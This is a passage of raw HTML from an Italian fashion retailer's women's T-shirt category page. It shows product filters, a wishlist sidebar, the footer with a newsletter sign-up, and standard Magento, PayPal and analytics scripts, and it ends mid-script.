                    <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?color=58" rel="nofollow"
               aria-label="Rosso"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="58"
                                 data-option-label="Rosso"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >ROSSO</div>
                                                    </a>
                    <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?color=59" rel="nofollow"
               aria-label="Bianco"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="59"
                                 data-option-label="Bianco"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >BIANCO</div>
                                                    </a>
            </div>
</div>
                            


                        </div>
                    </div>
                    
                                
                                
                                
                                
                                
                                
                                
                                                                <div data-role="collapsible" class="filter-options-item"  data-mage-init='{
                    "collapsible":{
                        "collapsible": true,
                        "openedState": "active",
                        "animate":{ "duration" :1000, "easing":"easeOutCubic"},
                        "active": true
                    }}'>
                        <div data-role="title" class="filter-options-title">Filtra per Brand</div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
            <a class="mgs-ajax-layer-item" href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?mgs_brand=622">
                ANIYE BY                                    <span class="count mgs-option-count">
                    1 </span>
                            </a>
        </li>
                    <li class="item">
            <a class="mgs-ajax-layer-item" href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?mgs_brand=886">
                BARBOUR                                    <span class="count mgs-option-count">
                    2 </span>
                            </a>
        </li>
                    <li class="item">
            <a class="mgs-ajax-layer-item" href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?mgs_brand=649">
                DANIELE FIESOLI                                    <span class="count mgs-option-count">
                    2 </span>
                            </a>
        </li>
                    <li class="item">
            <a class="mgs-ajax-layer-item" href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?mgs_brand=879">
                DICKIES                                    <span class="count mgs-option-count">
                    7 </span>
                            </a>
        </li>
                    <li class="item">
            <a class="mgs-ajax-layer-item" href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?mgs_brand=672">
                ELISABETTA FRANCHI                                    <span class="count mgs-option-count">
                    3 </span>
                            </a>
        </li>
                    <li class="item">
            <a class="mgs-ajax-layer-item" href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?mgs_brand=688">
                EMME BY MARELLA                                    <span class="count mgs-option-count">
                    2 </span>
                            </a>
        </li>
                    <li class="item">
            <a class="mgs-ajax-layer-item" href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?mgs_brand=674">
                JURERE                                    <span class="count mgs-option-count">
                    2 </span>
                            </a>
        </li>
                    <li class="item">
            <a class="mgs-ajax-layer-item" href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?mgs_brand=658">
                K-WAY                                    <span class="count mgs-option-count">
                    1 </span>
                            </a>
        </li>
                    <li class="item">
            <a class="mgs-ajax-layer-item" href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?mgs_brand=629">
                KAOS                                    <span class="count mgs-option-count">
                    2 </span>
                            </a>
        </li>
                    <li class="item">
            <a class="mgs-ajax-layer-item" href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?mgs_brand=659">
                LEVI'S®                                    <span class="count mgs-option-count">
                    5 </span>
                            </a>
        </li>
                    <li class="item">
            <a class="mgs-ajax-layer-item" href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?mgs_brand=631">
                LIU JO                                    <span class="count mgs-option-count">
                    23 </span>
                            </a>
        </li>
                    <li class="item">
            <a class="mgs-ajax-layer-item" href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?mgs_brand=660">
                NENETTE                                    <span class="count mgs-option-count">
                    12 </span>
                            </a>
        </li>
                    <li class="item">
            <a class="mgs-ajax-layer-item" href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?mgs_brand=635">
                PATRIZIA PEPE                                    <span class="count mgs-option-count">
                    7 </span>
                            </a>
        </li>
                    <li class="item">
            <a class="mgs-ajax-layer-item" href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?mgs_brand=630">
                RALPH LAUREN                                    <span class="count mgs-option-count">
                    4 </span>
                            </a>
        </li>
                    <li class="item">
            <a class="mgs-ajax-layer-item" href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?mgs_brand=619">
                SEVENTY                                    <span class="count mgs-option-count">
                    1 </span>
                            </a>
        </li>
                    <li class="item">
            <a class="mgs-ajax-layer-item" href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?mgs_brand=682">
                TOMMY HILFIGER                                    <span class="count mgs-option-count">
                    7 </span>
                            </a>
        </li>
                    <li class="item">
            <a class="mgs-ajax-layer-item" href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?mgs_brand=645">
                TWINSET                                    <span class="count mgs-option-count">
                    2 </span>
                            </a>
        </li>
    </ol>
                            


                        </div>
                    </div>
                    
                                
                                
                                
                                                                <div data-role="collapsible" class="filter-options-item"  data-mage-init='{
                    "collapsible":{
                        "collapsible": true,
                        "openedState": "active",
                        "animate":{ "duration" :1000, "easing":"easeOutCubic"},
                        "active": true
                    }}'>
                        <div data-role="title" class="filter-options-title">Filtra per Prezzo</div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
            <a class="mgs-ajax-layer-item" href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?price=0-100">
                <span class="price">0,00 €</span> - <span class="price">99,99 €</span>                                    <span class="count mgs-option-count">
                    70 </span>
                            </a>
        </li>
                    <li class="item">
            <a class="mgs-ajax-layer-item" href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?price=100-200">
                <span class="price">100,00 €</span> e sopra                                    <span class="count mgs-option-count">
                    13 </span>
                            </a>
        </li>
    </ol>
                            


                        </div>
                    </div>
                    
                                
                                                                <div data-role="collapsible" class="filter-options-item"  data-mage-init='{
                    "collapsible":{
                        "collapsible": true,
                        "openedState": "active",
                        "animate":{ "duration" :1000, "easing":"easeOutCubic"},
                        "active": true
                    }}'>
                        <div data-role="title" class="filter-options-title">Filtra per TAGLIE DISPONIBILI</div>
                        <div data-role="content" class="filter-options-content"><div class="swatch-attribute swatch-layered size"
     data-attribute-code="size"
     data-attribute-id="143">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?size=363" rel="nofollow"
               aria-label="40"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="363"
                                 data-option-label="40"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >40</div>
                                                    </a>
                    <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?size=365" rel="nofollow"
               aria-label="42"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="365"
                                 data-option-label="42"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >42</div>
                                                    </a>
                    <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?size=367" rel="nofollow"
               aria-label="44"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="367"
                                 data-option-label="44"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >44</div>
                                                    </a>
                    <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?size=364" rel="nofollow"
               aria-label="46"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="364"
                                 data-option-label="46"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >46</div>
                                                    </a>
                    <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?size=427" rel="nofollow"
               aria-label="0"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="427"
                                 data-option-label="0"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >0</div>
                                                    </a>
                    <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?size=382" rel="nofollow"
               aria-label="I"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="382"
                                 data-option-label="I"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >I</div>
                                                    </a>
                    <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?size=415" rel="nofollow"
               aria-label="II"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="415"
                                 data-option-label="II"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >II</div>
                                                    </a>
                    <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?size=416" rel="nofollow"
               aria-label="III"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="416"
                                 data-option-label="III"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >III</div>
                                                    </a>
                    <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?size=555" rel="nofollow"
               aria-label="IV"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="555"
                                 data-option-label="IV"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >IV</div>
                                                    </a>
                    <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?size=412" rel="nofollow"
               aria-label="XXS"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="412"
                                 data-option-label="XXS"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >XXS</div>
                                                    </a>
                    <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?size=166" rel="nofollow"
               aria-label="XS"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="166"
                                 data-option-label="XS"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >XS</div>
                                                    </a>
                    <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?size=167" rel="nofollow"
               aria-label="S"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="167"
                                 data-option-label="S"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >S</div>
                                                    </a>
                    <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?size=168" rel="nofollow"
               aria-label="M"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="168"
                                 data-option-label="M"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >M</div>
                                                    </a>
                    <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?size=169" rel="nofollow"
               aria-label="L"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="169"
                                 data-option-label="L"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >L</div>
                                                    </a>
                    <a href="https://www.roncastyle.com/donna/abbigliamento/t-shirt.html?size=170" rel="nofollow"
               aria-label="XL"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="170"
                                 data-option-label="XL"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >XL</div>
                                                    </a>
            </div>
</div>
                            


                        </div>
                    </div>
                    
                                
                                
                                
                                
                                
                                                        </div>
                        </div>
        </div>
    </div>
</div><div class="sidebar sidebar-additional">    <div class="block block-wishlist mgs-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong class="title" role="heading" aria-level="2">La mia lista desideri            <!-- ko if: wishlist().counter -->
                <span data-bind="text: wishlist().countCaption" class="counter qty"></span>
            <!-- /ko -->
            </strong>
        </div>
        <div class="block-content">
            <strong class="subtitle">Ultimi elementi aggiunti</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <div class="product-image">
                                <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                    <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                                </a>
                            </div>

                            <div class="product-item-details">
                                <h5 class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="html: product_name"></span>
                                    </a>
                                </h5>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart btn btn-default btn-xs"><span>Aggiungi al Carrello</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart btn btn-default btn-xs" data-bind="attr: {'data-post': add_to_cart_params}"><span>Aggiungi al Carrello</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Rimuovi&#x20;questo&#x20;articolo"
                                           class="btn-remove action delete btn btn-secondary btn-xs">
                                           <span class="fa fa-trash"></span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details btn btn-primary"
                           href="https://www.roncastyle.com/wishlist/"
                           title="Vai&#x20;alla&#x20;lista&#x20;desideri"><span>Vai alla lista desideri</span></a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Non ci sono articoli nella lista desideri.</div>
            <!-- /ko -->
        </div>
    </div>

<div class="block custom-static-block"><div id="returnDiv"> </div><!--Identifier: mgs_default_sidebar_block, Block Id: 111--></div></div></div></main><footer class="page-footer"><div class="footer content">
<style>
.li{
    line-height: 1px!important;
}
    
.trustpilot-widget {
    display: flex!important;
    padding: 20px!important;
}



</style>
<!-- TrustBox widget - Micro Star -->
<div class="trustpilot-widget" data-locale="it-IT" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="5dfcdf7eabdb410001b8bab7" data-style-height="24px" data-style-width="100%" data-theme="light">
  <a href="https://it.trustpilot.com/review/roncastyle.com" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->



<div class="footer-container footer1 ">
			<div class="middle-footer padnavarro1" style="padding:25px!important;font-size: 12px;">
			<div class="frame">
				<div class="line">
                    <div class="col-des-2 col-tb-6 col-mb-12">
                        <!-- Static block: footer_contact_us -->
                        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">RONCA</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/negozio">Il nostro Store</a></span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/perche-comprare-da-noi">Perchè comprare da noi</a></span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/rating-di-legalita">Rating di legalità</a><br /></span></p>
<p style="margin-left: -20px;"><img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/R160-1.png" alt="" width="137" height="102" /></p></div><!--Identifier: footer1_contact_us, Block Id: 101-->                                            </div>
                        
                    <div class="col-des-2 col-tb-6 col-mb-12" >
                        <!-- Static block: footer_block_categories -->
                        <p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">SHOPPING ONLINE</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/pagamenti">Pagamenti</a><br /><a href="/spedizioni">Tutto sulle spedizioni</a><br /><a href="/resi">Gestione Resi</a><br /><a href="/customer/account/">Il Tuo account</a><br /></span></p><!--Identifier: footer_block_categories, Block Id: 106-->
                    </div>

                    <div class="col-des-2 col-tb-6 col-mb-12">
                       
                        <p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">ASSISTENZA CLIENTI</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/condizioni-generali-vendita">Condizioni Generali di Vendita</a><br /><a href="/privacy-policy">Privacy Policy</a><br /><a href="/domande-frequenti">Domande Frequenti</a></span><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><br /><a href="/assistenza-clienti">Servizio Clienti</a><br /></span></p><!--Identifier: footer_block_infomation, Block Id: 120-->                    </div>
                    <div class="col-des-3 col-tb-6 col-mb-12">
                        <!-- Static block: footer_block_quick_link -->
                        <p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 800; font-size: 14px;">ISCRIVITI ALLA NEWSLETTER</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 800; font-size: 14px;">E OTTIENI IL CODICE SCONTO DI BENVENUTO</span></p>
<div>
<style type="text/css">
  .footer.content .block.newsletter {
  border-radius: 0px !important;
  border: white!important;
}
.block.newsletter input {
margin-right: 0px!important;
  padding: 0 10px!important;
}
</style>


 <div>

    <label>Email</label>

    <input type="text" rel="1" name="campo1" id="btn_news" placeholder="" maxlength="200" />

</div>

<div id="popup-modal_0" style="display: none">
        <div id="guilde-content_0"align="center">
<div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.roncastyle.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
         
                <div class="control">
                    
                       <label>Email</label>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Inserisci la tua email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                 
                </div>

           

    <div>

        <label>

            <input type="checkbox" name="privacy" required="required"> Dichiaro di aver letto <a style="text-decoration: underline;" href="https://www.roncastyle.com/privacy-policy" target="_blank">l'Informativa privacy</a> e acconsento al trattamento dei miei dati personali per ricevere comunicazioni commerciali o promozionali, tramite la newsletter di Roncastyle</label>

    </div>
            </div>
           <div align="left" style="padding-top: 20px;">

    <button class="action subscribe btn btn-primary btn-sm" data-dismiss="modal" type="submit" name="submit" value="true" onclick="this.form.target='_blank';return true;">

        Iscriviti

    </button>

</div>

        </form>
    </div>
</div>
</div>










</div>
<div> </div><!--Identifier: footer_block_quick_link, Block Id: 103-->                    </div>
                    <div class="col-des-3 col-tb-6 col-mb-12">
                        <!-- Static block: footer_block_subscribe -->
                        <span id="static_footer_block_subscribe"><p style="text-align: left;padding-left:20px;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;"> SEGUICI SUI SOCIAL</span></p><div style="padding-left:20px;" data-was-processed="true"> <a href="https://wa.me/+390457850153"><i class="fa fa-whatsapp fa-3x"></i></a> <a href="https://www.facebook.com/RoncaStyle/" style="padding-left:10px"><i class="fa fa-facebook fa-3x"></i></a> <a href="https://www.instagram.com/roncastyle/" style="padding-left:10px"><i class="fa fa-instagram fa-3x"></i></a></div><p style="text-align: left;padding-left:20px;margin-bottom: 5px;margin-top: 15px;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">SCARICA LA NOSTRA APP</span></p><div style="padding-left:20px;" data-was-processed="true"> <a href="https://apps.apple.com/it/app/roncastyle/id1630716543"><i class="fa fa-apple fa-3x"></i></a> <a href="https://play.google.com/store/apps/details?id=it.roncastyle.com" style="padding-left:10px"><i class="fa fa-android fa-3x"></i></a></div><p style="text-align: left;padding-left:20px;margin-bottom: 5px;margin-top: 15px;"><span style="font-family: Montserrat; font-weight: 600; font-size: 12px;">PAGAMENTI ACCETTATI</span></p><div style="padding-left:20px;" data-was-processed="true"><div style="padding-left:0px;" data-was-processed="true"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/paypal.png" alt="" width="50px" height="auto"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/visa.png" alt="" width="50px" height="auto"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/mastercard.png" alt="" width="50px" height="auto"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/american.png" alt="" width="50px" height="auto"></div></div></span><!--Identifier: footer_block_subscribe, Block Id: 104-->                    </div>
				</div>
			</div>
		</div>
		<div class="bottom-footer">
			<div class="frame">
                <div class="line">
                    <div class="col-des-6 col-tb-12 col-mb-12 copyright">
                        <address>
                                                            © 2024 Ronca Style P.I. 01807890239 REA VR 197557 Capitale Sociale € 45.900 
                                                    </address>
                    </div>
                    <div class="col-des-6 col-tb-12 col-mb-12">
                        <!-- Static block: footer_block_menu_bottom -->
                        PEC amministrazione.ronca1862@legalmail.it
<!--Identifier: footer_block_menu_bottom, Block Id: 105-->                    </div>
                </div>
            </div>
		</div>
	</div>


</div>
</footer>	

<div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading">
	<div class="mfp-bg mfp-ready"></div>
	<div class="preloader"></div>
</div>

	<a href="#" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>
	






</div>        
    <script>
	var BASE_URL = WEB_URL = 'https://www.roncastyle.com/';
	var RTL = false;
    var require = {
        "baseUrl": "https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT"
    };
        var CATALOG_CHECK = 1;
        </script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Amasty_Checkout/js/amastyCheckoutDisabled.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/requirejs-config.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/js/mgs_theme.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/IPlusService_XPay/js/pagodil-sticker.min.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_Fbuilder/js/custom.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_Fbuilder/js/timer.js"></script><script
src="https://www.paypal.com/sdk/js?client-id=ATfAKWey3xpoI21FkEhrO7fadh442sAt_urEOkRdp3DOigqhGfL_famWQ9VICPUlJa-pmJ15K_r5lk4C&currency=EUR&components=messages"
data-namespace="PayPalSDK">
</script><script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '750249789503419');
fbq('track', 'PageView');
</script><script type="text/javascript" id="src-mltchnl" src="https://form-multichannel.emailsp.com/forms/3514/match/5170e993-93f0-4bde-968a-79a4ffecd4df/123603"></script><script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4c2c07e844630495a5c88b12/script.js"></script><script>
        window.dataLayer = window.dataLayer || [];
    </script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDVXHW3');</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.roncastyle.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.roncastyle.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.roncastyle.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
	require([
        'jquery'
    ], function($) {
		if(self!=top){
			$('.top-panel').remove();
		}else{
			if($('#themesetting_customize_temp').length){
				$('#themesetting_customize_temp').remove();
			}
		}
    });
</script><script type="text/javascript">
        require([
            'jquery'
        ], function(jQuery){
            (function($) {
                var height_header = $('.page-header').height();
                $(document).ready(function(){
                    $('#placeholder-header').height(height_header);
                });
            })(jQuery);
        });
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script><script type="text/x-magento-init">
	{
		"*": {
